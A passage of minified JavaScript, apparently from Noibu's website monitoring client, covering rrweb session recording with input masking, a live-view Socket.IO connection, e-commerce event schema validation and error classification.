insecure","TypeError: Load failed","TypeError: Failed to fetch","SecurityError: Failed to construct","QuotaExceededError: Failed to construct","TypeError: NetworkError when attempting to fetch resource","AbortError: The operation was aborted"];const Pn=(null===(An=null===(Tn=null==Promise?void 0:Promise.all)||void 0===Tn?void 0:Tn.bind)||void 0===An?void 0:An.call(Tn,Promise))||(e=>new Promise((function(t,n){const i=[];let r=0;e.forEach((s,o)=>{Promise.resolve(s).then(n=>{i[o]=n,r+=1,r===e.length&&t(i)}).catch(n)})})));var Ln,xn,Mn,Dn;!function(e){e[e.DomContentLoaded=0]="DomContentLoaded",e[e.Load=1]="Load",e[e.FullSnapshot=2]="FullSnapshot",e[e.IncrementalSnapshot=3]="IncrementalSnapshot",e[e.Meta=4]="Meta",e[e.Custom=5]="Custom",e[e.Plugin=6]="Plugin"}(Ln||(Ln={})),function(e){e[e.Document=0]="Document",e[e.DocumentType=1]="DocumentType",e[e.Element=2]="Element",e[e.Text=3]="Text",e[e.CDATA=4]="CDATA",e[e.Comment=5]="Comment"}(xn||(xn={})),function(e){e[e.Mutation=0]="Mutation",e[e.MouseMove=1]="MouseMove",e[e.MouseInteraction=2]="MouseInteraction",e[e.Scroll=3]="Scroll",e[e.ViewportResize=4]="ViewportResize",e[e.Input=5]="Input",e[e.TouchMove=6]="TouchMove",e[e.MediaInteraction=7]="MediaInteraction",e[e.StyleSheetRule=8]="StyleSheetRule",e[e.CanvasMutation=9]="CanvasMutation",e[e.Font=10]="Font",e[e.Log=11]="Log",e[e.Drag=12]="Drag",e[e.StyleDeclaration=13]="StyleDeclaration",e[e.Selection=14]="Selection",e[e.AdoptedStyleSheet=15]="AdoptedStyleSheet"}(Mn||(Mn={})),function(e){e[e.MouseUp=0]="MouseUp",e[e.MouseDown=1]="MouseDown",e[e.Click=2]="Click",e[e.ContextMenu=3]="ContextMenu",e[e.DblClick=4]="DblClick",e[e.Focus=5]="Focus",e[e.Blur=6]="Blur",e[e.TouchStart=7]="TouchStart",e[e.TouchMove_Departed=8]="TouchMove_Departed",e[e.TouchEnd=9]="TouchEnd",e[e.TouchCancel=10]="TouchCancel"}(Dn||(Dn={}));var Nn=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class On{constructor(e,t,n=null){if(this.isRecordingStopped=!1,this.isMetaEventReceived=!1,this.isRecordingAllowedHandled=!1,this.isRecordingLoadedHandled=!1,this.liveViewRecording=!1,this.eventBuffer=[],this.vfCounter=0,this.didSetupRecorder=!1,this.recordStopper=null,this.firstRecordedTimestamp=null,this.lastRecordedTimestamp=null,this.invalidVideoLength=!1,this.lastFragPostTimestamp=Date.now(),this.pauseTimeout=null,this.freezingEvents=!1,this.cssURLs=new Map,this.pageStateHistory=[],this.lastRRWebEvent=null,this.eventListenerManager=new tn,t)return void(this.didSetupRecorder=!0);const i=function(){const e=he().unmask;return Array.isArray(e)?e:null}();this.inputMaskManager=new In(i),this.setupUnloadHandler(),this.eventListenerManager.trackEventListener(window,"click",()=>{this.handleFragPost()}),e&&(null!==n?this.workerAgent=n:(this.workerAgent=new Rn("https://cdn.noibu.com/collect-worker.js",On.postWorkerError),this.workerAgent.start()))}static reinitializeInstance(e=!0){if(this.instance){clearTimeout(this.instance.pauseTimeout),this.instance.eventListenerManager.cleanupAllEventListeners();const t={record:this.instance.rrwebRecord,pack:this.instance.rrwebPack,addCustomEvent:this.instance.rrwebAddCustomEvent};this.instance=new On(e,!1,this.instance.workerAgent),t.record&&t.pack&&t.addCustomEvent&&this.instance.handleRRWebLoaded(t)}}static configureInstance(e=!0){this.instance||(this.instance=new On(e,!1)),addEventListener("hashchange",()=>{const e=this.instance;if(!!e.firstRecordedTimestamp&&e.rrwebAddCustomEvent){const{hash:t}=location;e.rrwebAddCustomEvent("hashchange",{hash:t})}})}static getInstance(){if(!this.instance)throw new Error("SessionRecorder was not configured");return this.instance}static setInstance(e){this.instance=e}static postWorkerError(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Worker error: "+e,!1,T)}addCSSURLs(e){this.cssURLs.get(e)||this.cssURLs.set(e,{seq_sent:Cn.getInstance().messageSequenceNum,received:!1})}searchObjectForCSSUrls(e){(function(e){const t=[];return function e(n){if(n)for(const[i,r]of Object.entries(n)){const s="href"===i,o="string"==typeof r&&!!r.length;if(s&&o){const e=r.includes(".css"),i="text/css"===n.type,s="stylesheet"===n.rel;if(e||i||s){const e=r.replace(/['"]/g,"");t.push(e)}}else"object"==typeof r&&null!==r&&e(r)}}(e),t})(e).forEach(e=>{this.addCSSURLs(e)})}checkForCSSURLs(e){3!==e.type&&2!==e.type||this.searchObjectForCSSUrls(e)}getCSSURLsNotReceived(){const{latestReceivedSeqNumber:e}=Cn.getInstance(),t=[];return this.cssURLs.forEach((n,i)=>{if(!n.received&&n.seq_sent<e){const e=n;e.received=!0,this.cssURLs.set(i,e)}else n.received||t.push(i)}),t}setupUnloadHandler(){["pagehide","visibilitychange"].forEach(e=>this.eventListenerManager.trackEventListener(window,e,()=>{this.pageStateHistory.push(`${Yt()?"":(new Date).toISOString()}: ${e}`),"pagehide"===e&&this.handleFragPost()}))}recordUserSession(e={}){if(Cn.getInstance().closeIfInactive()||gn.getInstance().didCutVideo)return;if(this.didSetupRecorder)return;const{domain:t}=he(),n="uat.jtv.com"===t||"www.jtv.com"===t,i="console.noibu.com"===t,r=Object.assign({emit:e=>{this.handleNewRRwebEvent(e,2e3)},inlineStylesheet:!0,maskAllInputs:!0,maskInputFn:this.inputMaskManager.maskInputSafely.bind(this.inputMaskManager),deferProcessMutations:n,maskTextSelector:Ot(),ignoreCSSAttributes:$e,ignoreIframes:i,collectFonts:!0,blockSelector:Ut()},e);Kt.setRecordingStartTime(),gn.getInstance().setDidStartVideo(),this.recordStopper=this.rrwebRecord(r),this.didSetupRecorder=!0}handleNewRRwebEvent(e,t){return Nn(this,void 0,void 0,(function*(){if(Cn.getInstance().closeIfInactive()||gn.getInstance().didCutVideo)return void this.stopRecording();if(this.isRecordingStopped)return;if(e.type===Ln.Meta&&(this.isMetaEventReceived=!0),!this.isMetaEventReceived)return;if(e.type===Ln.Custom&&"unfreeze"===e.data.tag)return;if(e.type===Ln.IncrementalSnapshot&&e.data.source===Mn.Mutation||(this.pauseTimeout&&(clearTimeout(this.pauseTimeout),this.pauseTimeout=null,this.freezingEvents=!1),this.pauseTimeout=setTimeout(()=>{this.rrwebRecord.freezePage&&(this.freezingEvents=!0,this.rrwebRecord.freezePage())},t)),e.timestamp=Zt(e.timestamp),this.firstRecordedTimestamp||(this.firstRecordedTimestamp=e.timestamp),(!this.lastRecordedTimestamp||e.timestamp>this.lastRecordedTimestamp)&&(this.lastRecordedTimestamp=e.timestamp),this.firstRecordedTimestamp&&e.timestamp<this.firstRecordedTimestamp)return void nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Detected time rewind. Client has been disabled.",!0,R,!0);const n=yield this.packAndParseCss(e);this.handleLiveView(n),this.eventBuffer.push(n),this.lastRRWebEvent=e,e.type===Ln.IncrementalSnapshot&&(e.data.source!==Mn.MouseInteraction||e.data.type!==Dn.Click&&e.data.type!==Dn.DblClick||gn.getInstance().addVideoClick());let i=!0;if(e.type===Ln.IncrementalSnapshot){const e=Date.now()-this.lastFragPostTimestamp<500,t=this.eventBuffer.length<10;e&&t&&(i=!1)}i&&this.handleFragPost()}))}packAndParseCss(e){return Nn(this,void 0,void 0,(function*(){let t=null;if(this.workerAgent){if((yield this.workerAgent.ready())===bn.Ready){const n=Object.assign(Object.assign({},e),{v:"v1"});try{const e=yield this.workerAgent.processRecordSnapshot(n);t=e.compressedData,e.cssUrls.forEach(e=>this.addCSSURLs(e))}catch(e){t=null}}}return null==t&&(t=this.rrwebPack(e,{level:1}),this.checkForCSSURLs(e)),t}))}handleFragPost(){if(!Cn.getInstance().closeIfInactive()&&this.didSetupRecorder&&0!==this.eventBuffer.length){try{let e=0;this.firstRecordedTimestamp&&this.lastRecordedTimestamp&&!this.invalidVideoLength&&(e=this.lastRecordedTimestamp-this.firstRecordedTimestamp),!this.invalidVideoLength&&(e<0||e>=Number.MAX_SAFE_INTEGER)&&(nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`video lengthMS is invalid: ${e}, start time: ${this.firstRecordedTimestamp}, end time: `+this.lastRecordedTimestamp,!1,R),this.invalidVideoLength=!0,e=0),this.vfCounter+=1;const t={};t.vid=Pt(this.eventBuffer),t.seq=this.vfCounter,t.len=e,t.css_urls=this.getCSSURLsNotReceived(),Cn.getInstance().addEndTimeToPayload(t,!1),gn.getInstance().addVideoFragData(this.vfCounter,e);const n={};n[ce]=t,Cn.getInstance().sendMessage(L,n),this.lastFragPostTimestamp=Date.now()}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("video frag socket closed with err: "+e.message,!1,R),this.stopRecording()}this.eventBuffer=[]}}unfreeze(){this.freezingEvents&&this.rrwebAddCustomEvent("unfreeze",{})}downloadIfAllowed(){if(!this.isRecordingAllowed())return this.listenRecordingAllowedEvent(),void this.listenRecordingLoadedEvent();this.download()}download(){this.listenRecordingLoadedEvent(),Bt("https://cdn.noibu.com/collect-recording.js",null,e=>{nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error loading session recording script. "+e,!0,R)})}isRecordingAllowed(){try{const{src:e}=document.currentScript;if(new URL(e).searchParams.has("hold"))return!1}catch(e){}return!0}listenRecordingAllowedEvent(){this.isRecordingAllowedHandled||(this.isRecordingAllowedHandled=!0,this.eventListenerManager.trackEventListener(window,"noibuRecordingAllowed",()=>{this.download()}))}listenRecordingLoadedEvent(){this.isRecordingLoadedHandled||(this.isRecordingLoadedHandled=!0,this.eventListenerManager.trackEventListener(window,"noibuRecordingLoaded",e=>{this.handleRRWebLoaded(e.detail)}))}handleRRWebLoaded(e){if(e){if(this.setRRWeb(e)){const e=Cn.getInstance();Pn([gt(),e.connectionPromise]).then(()=>{this.recordUserSession()})}}else nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error loading rrweb script",!0,R)}setRRWeb(e){return e&&e.record&&e.pack&&e.addCustomEvent?(this.rrwebRecord=e.record,this.rrwebPack=e.pack,this.rrwebAddCustomEvent=e.addCustomEvent,!0):(nn.getInstance().postNoibuErrorAndOptionallyDisableClient("RRweb functions not all present",!0,R),!1)}requestLiveView(){this.liveViewRecording=!0,this.rrwebRecord.takeFullSnapshot(!0)}disableLiveView(){this.liveViewRecording=!1}handleLiveView(e){this.liveViewRecording&&Hn.getInstance().sendData(e)}stopRecording(){try{this.recordStopper&&(this.isRecordingStopped=!0,this.eventBuffer=[],this.recordStopper(),this.recordStopper=null)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error while trying to stop recording: "+e,!0,R)}}getFirstRecordedTimestamp(){return this.firstRecordedTimestamp}resetFirstRecordedTimestamp(){this.firstRecordedTimestamp=null}}const Un=0,$n=1,Vn=2;function qn(){}class Fn extends class{_e=new Map;on(e,t){let n=this._e.get(e);n||this._e.set(e,n=[]),n.push(t)}emit(e,...t){const n=this._e.get(e);if(n)for(const e of n)e.apply(null,t)}}{id;connected=!1;_t;_s;_n;_i;_o;_r=[];_c;_a=!0;constructor(e,t){super(),this._t=e,this._s=Object.assign({path:"/socket.io/",reconnectionDelay:2e3},t),this._h()}_h(){this._n=new WebSocket(this._u()),this._n.onmessage=({data:e})=>this._p(e),this._n.onerror=qn,this._n.onclose=()=>this._l("transport close")}_u(){return`${this._t.replace(/^http/,"ws")}${this._s.path}?EIO=4&transport=websocket`}_p(e){if("string"==typeof e)switch(e[0]){case"0":this._d(e);break;case"1":this._l("transport close");break;case"2":this._T(),this._m("3");break;case"4":let t;try{t=function(e){let t=1;const n={type:parseInt(e.charAt(t++),10)},i=e.indexOf(",");e.substring(t,i);if(t=i+1,e.charAt(t)&&(n.data=JSON.parse(e.substring(t))),!function(e){switch(e.type){case Un:return"object"==typeof e.data;case $n:return void 0===e.data;case Vn:{const t=e.data;return Array.isArray(t)&&t.length>0&&"string"==typeof t[0]}default:return!1}}(n))throw new Error("invalid format");return n}(e)}catch(e){return this._l("parse error")}this._f(t);break;default:this._l("parse error")}}_d(e){let t;try{t=JSON.parse(e.substring(1))}catch(e){return this._l("parse error")}this._o=t.pingInterval+t.pingTimeout,this._T(),this._C()}_f(e){switch(e.type){case Un:this._g(e);break;case $n:this._a=!1,this._l("io server disconnect");break;case Vn:super.emit.apply(this,e.data);break;default:this._l("parse error")}}_g(e){this.id=e.data.sid,this.connected=!0,this._r.forEach(e=>this._y(e)),this._r.slice(0),super.emit("connect")}_l(e){this._n&&(this._n.onclose=qn,this._n.close()),clearTimeout(this._i),clearTimeout(this._c),this.connected?(this.connected=!1,this.id=void 0,super.emit("disconnect",e)):super.emit("connect_error",e),this._a&&(this._c=setTimeout(()=>this._h(),this._s.reconnectionDelay))}_T(){clearTimeout(this._i),this._i=setTimeout(()=>{this._l("ping timeout")},this._o)}_m(e){this._n.readyState===WebSocket.OPEN&&this._n.send(e)}_y(e){const t=this._s.namespace;this._m("4"+function(e){let n=""+e.type;return t&&(n+="/"+t+","),e.data&&(n+=Pt(e.data)),n}(e))}_C(){this._y({type:Un})}emit(...e){const t={type:Vn,data:e};this.connected?this._y(t):this._r.push(t)}disconnect(){this._a=!1,this._l("io client disconnect")}}class Hn{constructor(){this.socket=null,this.throttledUpdate=null,this.idleConnectionTimer=null,this.connectionTimeout=12e4}static getInstance(){return Hn.instance||(Hn.instance=new Hn),Hn.instance}monitor(){const e=Xt.getInstance();if(!e.isAvailable())return;const t=e.loadWithExpiry("noibuHC");t?(e.updateExpiry("noibuHC",12e4),this.connectToSocketIoServer(t)):rn(window,"noibuHCAlert",e=>this.handleHelpCode(e)),rn(window,"noibuPageVisitEvent",e=>this.sendPVEvents(e.detail.type,e.detail.eventObjects))}handleHelpCode(e){const{data:t}=e.detail;Xt.getInstance().saveWithExpiry("noibuHC",t,12e4),this.connectToSocketIoServer(t)}connectToSocketIoServer(e){const{domain:t}=he();if(t&&(this.helpcode=e,!this.socket)){try{this.socket=function(e,t){return"string"!=typeof e&&(t=e,e=location.origin),new Fn(e,t)}("https://live.noibu.com",{namespace:t,reconnectionDelay:500})}catch(e){return}try{this.throttledUpdate=y()(this.updateTTL.bind(this),6e4,{leading:!0,maxWait:6e4,trailing:!1}),this.socket.on("connect",this.errorHandler(()=>{this.socket.emit("join_as_recorder",e)})),this.socket.on("start_sending_data",this.errorHandler(e=>{this.helpcode===e&&(On.getInstance().requestLiveView(),kn.getInstance().requestLiveView(),Xt.getInstance().updateExpiry("noibuHC",12e4),this.cancelConnectionDisconnectTime())})),this.socket.on("stop_sending_data",this.errorHandler(e=>{this.helpcode===e&&(On.getInstance().disableLiveView(),kn.getInstance().disableLiveView(),this.startConnectionDisconnectTimer())})),this.socket.on("user-event",this.errorHandler(()=>{})),this.startConnectionDisconnectTimer()}catch(e){this.disconnectAndCancelThrottledUpdate()}}}startConnectionDisconnectTimer(){this.cancelConnectionDisconnectTime(),this.idleConnectionTimer=setTimeout(()=>{this.disconnectAndCancelThrottledUpdate()},this.connectionTimeout)}cancelConnectionDisconnectTime(){clearTimeout(this.idleConnectionTimer),this.idleConnectionTimer=null}sendData(e){if(this.socket){try{this.socket.emit("send-event-compressed",{event:e,helpcode:this.helpcode})}catch(e){}this.throttledUpdate()}}sendPVEvents(e,t){if(this.socket){try{this.socket.emit("send-njs-events",{type:e,events:t,helpcode:this.helpcode})}catch(e){}this.throttledUpdate()}}updateTTL(){Xt.getInstance().updateExpiry("noibuHC",12e4)}disconnectAndCancelThrottledUpdate(){try{this.socket.disconnect()}catch(e){}if(this.socket=null,this.throttledUpdate){try{this.throttledUpdate.cancel()}catch(e){}this.throttledUpdate=null}}errorHandler(e){const t=e=>{this.disconnectAndCancelThrottledUpdate()};return(...n)=>{try{const i=e.apply(this,n);i&&"function"==typeof i.catch&&i.catch(t)}catch(e){t()}}}getSocket(){return this.socket}}class jn{static getInstance(){return this.instance||(this.instance=new jn)}constructor(){this.contexts=new Map;this.register(Y,0),this.register(se,0),this.register(oe,0),this.register(ee,500),this.register(Z,500),this.register(j,500),this.register(te,500),this.register(K,500,J),this.register(ne,5);const e=this.flushAll.bind(this);rn(window.document,"visibilitychange",e)}register(e,t,n=e){const i={eventName:n,period:t,timeout:null,events:[]};this.contexts.set(e,i)}addEvent(e,t,n=Date.now()){const i=new Date(n).toISOString(),r=this.contexts.get(t);r.events.push({event:e,occurredAt:i}),this.debounce(r)}debounce(e){const{timeout:t,period:n}=e;window.clearTimeout(t),e.timeout=window.setTimeout(()=>this.flush(e),n)}flushAll(){for(const e of this.contexts.values())this.flush(e)}flush(e){window.clearTimeout(e.timeout),e.timeout=null;const t=e.events.splice(0);if(t.length){kn.getInstance().addPageVisitEvents(t,e.eventName)}}}jn.instance=null;const Bn="product_added_to_cart",zn="product_removed_from_cart",Gn="checkout_started",Wn="payment_info_submitted",Jn="checkout_completed",Qn="search_submitted",Xn="collection_viewed",Kn="product_viewed",Yn="cart_viewed";function Zn(e,t,n,i,r,s){if(ei(t)&&(t=ti(t),null==e))return;if("boolean"===t)return void("boolean"!=typeof e&&i.push(`boolean is expected [${n}]`));if("number"===t)return void("number"!=typeof e&&i.push(`number is expected [${n}]`));if("string"===t)return void("string"!=typeof e&&i.push(`string is expected [${n}]`));if("object"!=typeof e)return void i.push(`${t} is expected [${n}]`);if(null===e)return void i.push(`${t} is expected [${n}]`);if(ni(t)){const o=function(e){ei(e)&&(e=ti(e));return e.replace("[]","")}(t);if(Array.isArray(e))for(let t=0;t<e.length;t++){Zn(e[t],o,[...n,`[${t}]`],i,r,s)}else i.push(`array is expected [${n}]`);return}const o=r.get(t);if(void 0===o)return void i.push(`schema "${t}" not found [${n}]`);const a=o.properties.map(e=>e.key);for(const t of Object.keys(e))a.includes(t)||(s.autoRemoveUnexpectedProperties?delete e[t]:i.push(`property "${t}" is not expected [${n}]`));for(const t of o.properties){if(!(t.key in e)){const r=ei(t.type),o=ni(t.type),a=ii(t.type),c=s.ignoreMissedNullableProperties,l=s.autoAddMissedNullableProperties,u=s.autoFixMissedNullableProperties;if(r&&c)continue;if(r&&l){e[t.key]=null;continue}if(!r||!u){i.push(`${t.type} is expected [${[...n,t.key]}]`);continue}if(a||o){e[t.key]=null;continue}e[t.key]={}}Zn(e[t.key],t.type,[...n,t.key],i,r,s)}}function ei(e){return e.endsWith("?")}function ti(e){return e.replace("?","")}function ni(e){return ei(e)&&(e=ti(e)),e.endsWith("[]")}function ii(e){return ei(e)&&(e=ti(e)),"boolean"===e||"number"===e||"string"===e}const ri=new Map(Object.entries({Money:{properties:[{key:"amount",type:"number?"},{key:"currencyCode",type:"string?"}]},DeliveryOption:{properties:[{key:"cost",type:"Money?"},{key:"costAfterDiscounts",type:"Money?"},{key:"description",type:"string?"},{key:"handle",type:"string?"},{key:"title",type:"string?"},{key:"type",type:"string?"}]},Delivery:{properties:[{key:"selectedDeliveryOptions",type:"DeliveryOption[]?"}]},Product:{properties:[{key:"id",type:"string?"},{key:"title",type:"string?"},{key:"untranslatedTitle",type:"string?"},{key:"type",type:"string?"},{key:"url",type:"string?"},{key:"vendor",type:"string?"}]},ProductVariant:{properties:[{key:"id",type:"string?"},{key:"price",type:"Money?"},{key:"product",type:"Product?"},{key:"sku",type:"string?"},{key:"title",type:"string?"},{key:"untranslatedTitle",type:"string?"}]},DiscountApplication:{properties:[{key:"allocationMethod",type:"string?"},{key:"targetSelection",type:"string?"},{key:"targetType",type:"string?"},{key:"title",type:"string?"},{key:"type",type:"string?"},{key:"value",type:"Money?"}]},DiscountAllocation:{properties:[{key:"amount",type:"Money?"},{key:"discountApplication",type:"DiscountApplication?"}]},SellingPlan:{properties:[{key:"id",type:"string?"},{key:"name",type:"string?"}]},SellingPlanAllocation:{properties:[{key:"sellingPlan",type:"SellingPlan?"}]},OrderCustomer:{properties:[{key:"id",type:"string?"},{key:"isFirstOrder",type:"boolean?"}]},Order:{properties:[{key:"id",type:"string?"},{key:"customer",type:"OrderCustomer?"}]},ShippingRate:{properties:[{key:"price",type:"Money?"}]},TransactionPaymentMethod:{properties:[{key:"name",type:"string?"},{key:"type",type:"string?"}]},Transaction:{properties:[{key:"amount",type:"Money?"},{key:"gateway",type:"string?"},{key:"paymentMethod",type:"TransactionPaymentMethod?"}]},CartLineCost:{properties:[{key:"totalAmount",type:"Money?"}]},CartLine:{properties:[{key:"cost",type:"CartLineCost?"},{key:"merchandise",type:"ProductVariant?"},{key:"quantity",type:"number?"}]},CheckoutLineItem:{properties:[{key:"discountAllocations",type:"DiscountAllocation[]?"},{key:"finalLinePrice",type:"Money?"},{key:"id",type:"string?"},{key:"quantity",type:"number?"},{key:"sellingPlanAllocation",type:"SellingPlanAllocation?"},{key:"title",type:"string?"},{key:"variant",type:"ProductVariant?"}]},Checkout:{properties:[{key:"buyerAcceptsEmailMarketing",type:"boolean?"},{key:"buyerAcceptsSmsMarketing",type:"boolean?"},{key:"currencyCode",type:"string?"},{key:"delivery",type:"Delivery?"},{key:"discountApplications",type:"DiscountApplication[]?"},{key:"discountsAmount",type:"Money?"},{key:"token",type:"string?"},{key:"lineItems",type:"CheckoutLineItem[]?"},{key:"order",type:"Order?"},{key:"shippingLine",type:"ShippingRate?"},{key:"subtotalPrice",type:"Money?"},{key:"totalPrice",type:"Money?"},{key:"totalTax",type:"Money?"},{key:"transactions",type:"Transaction[]?"}]},ProductAddedToCart:{properties:[{key:"cartLine",type:"CartLine?"}]},ProductRemovedFromCart:{properties:[{key:"cartLine",type:"CartLine?"}]},CheckoutStarted:{properties:[{key:"checkout",type:"Checkout?"}]},PaymentInfoSubmitted:{properties:[{key:"checkout",type:"Checkout?"}]},CheckoutCompleted:{properties:[{key:"checkout",type:"Checkout?"}]},Collection:{properties:[{key:"id",type:"string?"},{key:"title",type:"string?"},{key:"productVariants",type:"ProductVariant[]?"}]},Cart:{properties:[{key:"id",type:"string?"},{key:"lines",type:"CartLine[]?"},{key:"cost",type:"CartLineCost?"},{key:"totalQuantity",type:"number?"}]},SearchResult:{properties:[{key:"query",type:"string?"},{key:"productVariants",type:"ProductVariant[]?"}]},SearchSubmitted:{properties:[{key:"searchResult",type:"SearchResult?"}]},CollectionViewed:{properties:[{key:"collection",type:"Collection?"}]},ProductViewed:{properties:[{key:"productVariant",type:"ProductVariant?"}]},CartViewed:{properties:[{key:"cart",type:"Cart?"}]}}));function si(e,t){const n={success:!0,errors:[]},i=null!==t;if(i){try{!function(e,t,n){const i={ignoreMissedNullableProperties:!0,autoFixMissedNullableProperties:!1,autoAddMissedNullableProperties:!1,autoRemoveUnexpectedProperties:!0};switch(e){case Bn:!function(e,t,n){Zn(e,"ProductAddedToCart",[],n.errors,ri,t)}(t,i,n);break;case zn:!function(e,t,n){Zn(e,"ProductRemovedFromCart",[],n.errors,ri,t)}(t,i,n);break;case Gn:!function(e,t,n){Zn(e,"CheckoutStarted",[],n.errors,ri,t)}(t,i,n);break;case Wn:!function(e,t,n){Zn(e,"PaymentInfoSubmitted",[],n.errors,ri,t)}(t,i,n);break;case Jn:!function(e,t,n){Zn(e,"CheckoutCompleted",[],n.errors,ri,t)}(t,i,n);break;case Qn:!function(e,t,n){Zn(e,"SearchSubmitted",[],n.errors,ri,t)}(t,i,n);break;case Xn:!function(e,t,n){Zn(e,"CollectionViewed",[],n.errors,ri,t)}(t,i,n);break;case Kn:!function(e,t,n){Zn(e,"ProductViewed",[],n.errors,ri,t)}(t,i,n);break;case Yn:!function(e,t,n){Zn(e,"CartViewed",[],n.errors,ri,t)}(t,i,n);break;default:n.success=!1,n.errors.push(`Event type "${e}" is not supported.`)}n.errors.length&&(n.success=!1)}(e,t,n)}catch(e){n.success=!1,n.errors.push("Unexpected error: "+e)}if(!n.success)return n}const r={platform:"noibu",name:e,data:i?Pt(t):null};return jn.getInstance().addEvent(r,ne),n}function oi(e,t,n){const i=n.get(e);if(!i)return{success:!1,errors:["Converter is not implemented."]};let r;try{r=i(t)}catch(e){return{success:!1,errors:["Converter error: "+e]}}const s={success:!0,errors:[]};for(const t of r)try{const n=si(e,t);n.success||(s.success=!1,s.errors.push(...n.errors))}catch(e){s.success=!1,s.errors.push("Unexpected error: "+e)}return s}const ai=e=>[e],ci=new Map;ci.set(Bn,ai),ci.set(zn,ai),ci.set(Gn,ai),ci.set(Wn,ai),ci.set(Jn,ai),ci.set(Qn,ai),ci.set(Xn,ai),ci.set(Kn,ai),ci.set(Yn,ai);const li={"input.noibu.com":!0,"input.staging.noibu.com":!0,"vf.noibu.com":!0,"vf.staging.noibu.com":!0,"cdn.noibu.com":!0};function ui(e,t=!0){return{url:Ft(e.filename),[D]:B,j_err:Rt(e.error,t)}}function di(e,t,n){var i;let r=t;(null===(i=null==t?void 0:t.error)||void 0===i?void 0:i.originalError)&&(r=t.error.originalError);let s,o=e;switch(e){case Ee:s=function(e,t){const n={url:Ft(e.responseURL,!0),[D]:H,h_code:Math.max(e.status,0)};return(t||0===t)&&(n.seq=t),n}(r,n);break;case Ce:s=ui(r);break;case Se:s=function(e,t){const n={url:Ft(e.url,!0),[D]:H,h_code:Math.max(e.status,0)};return(t||0===t)&&(n.seq=t),n}(r,n);break;case"GQLError":o=Se,s=function(e,t){const n={url:It(),[D]:z,gql_err:e};return(t||0===t)&&(n.seq=t),n}(r,n);break;case"CSPError":o=Ce,a=r,s={url:It(),[D]:G,csp_err:a};break;case"ImageError":o=Ce,s=function(e){return{url:It(),[D]:W,res_err:e}}(r);break;case Re:s=function(e){return{url:It(),[D]:ie,pagecheck_err:e}}(r);break;case Te:s=ui(r,!1);break;case Ae:s=ui(r);break;case Pe:s=function(e){return{url:It(),[D]:B,j_err:Rt(e)}}(r);break;case ke:case Le:s=ui(r);break;default:try{s=ui(r),r instanceof Event&&(!function(e,t,n){let i=null;if(n.detail)try{i=Pt(n.detail)}catch(e){i="non-serializable"}let r=`Fire error event of type ${e}.`;null!=i&&(r+=` Detail: ${i}.`),t.j_err.msg=wt(r)}(o,s,r),o=Ce)}catch(e){return null}}var a;return s&&(s.err_src=o),s}const hi=Ct(St(it((new Error).stack)).pop().file);function pi(e,t,n,i){if(e===Ie)return;const r=di(e,t,n);if(!r||!r.url)return;const s=r.url;if($t(s)){const e=new URL(s);if(e.hostname in li||!e.protocol.startsWith("http"))return}if(function(e){const t=Pt(e);return ze.some(e=>e(t))}(r))return;(function(e){if(e[D]===B){if(e.j_err){const t=e.j_err.frames;if(t&&t.length>0){const n=t[0].file.toLowerCase(),i=t[0].mname.toLowerCase();if(n.includes("noibu")&&Ct(n)===hi&&!i.includes("nbuwrapper")&&!n.includes("noibu-customer-session-playback"))return nn.getInstance().postNoibuErrorAndOptionallyDisableClient(e,!1,R),!0}}if(e.msg){const t=e.msg.toLowerCase();if(t.includes("input.noibu")||t.includes("input.b.noibu"))return nn.getInstance().postNoibuErrorAndOptionallyDisableClient(e,!1,R),!0}}else if(e[D]===H&&e.url){const t=e.url;if("string"==typeof t)for(let n=0;n<pe.length;n+=1){const i=pe[n];if(t.includes(i))return nn.getInstance().postNoibuErrorAndOptionallyDisableClient(e,!1,R),!0}}return!1})(r)||(gn.getInstance().addError(),jn.getInstance().addEvent(r,Z,i))}class gi{static configure(e){return this.allowUntrustedEvents=e,this.initialRequest=!1,this.instance||(this.instance=new gi),this.instance}static getInstance(){if(!this.instance)throw new Error("HelpCode was not configured");return this.instance}constructor(){this.requestContext=null,zt()&&(rn(window,"hashchange",e=>this._handleHashChange(e)),rn(window,"noibuHelpCode",e=>this._receiveHelpCode(e)))}requestHelpCode(e=!0){if(null!=this.requestContext)return this.requestContext.promise;const t={alertUser:e,resolve:null,reject:null,promise:null};t.promise=new Promise((e,n)=>{t.resolve=e,t.reject=n}),this.requestContext=t;return!1===this._sendRequest()?(this.requestContext=null,Promise.reject(new Error("noibu connection is unavailable"))):this.requestContext.promise}checkInitialRequest(){It().toLowerCase().includes("#helpcode")&&!1===gi.initialRequest&&(gi.initialRequest=!0,this._sendRequest())}_handleHashChange(e){if(!e.isTrusted&&!gi.allowUntrustedEvents)return;!e.oldURL.toLowerCase().includes("#helpcode")&&e.newURL.toLowerCase().includes("#helpcode")&&(window.history.back(),this._sendRequest())}_receiveHelpCode(e){if(null==this.requestContext)return void this._presentHelpCode(e);const t=this.requestContext;this.requestContext=null,!0===t.alertUser&&this._presentHelpCode(e);const{success:n,data:i}=e.detail;n?t.resolve(i):t.reject(new Error(i))}_presentHelpCode(e){const{success:t,data:n}=e.detail;if(t){window.prompt("",n);const e=new CustomEvent("noibuHCAlert",{detail:{data:n}});window.dispatchEvent(e)}else{const e="Noibu help code is not available due to "+n;window.alert(e),nn.getInstance().postNoibuErrorAndOptionallyDisableClient(e,!1,R)}}_sendRequest(){return Cn.getInstance().sendMessage(F,{[F]:q})}}class 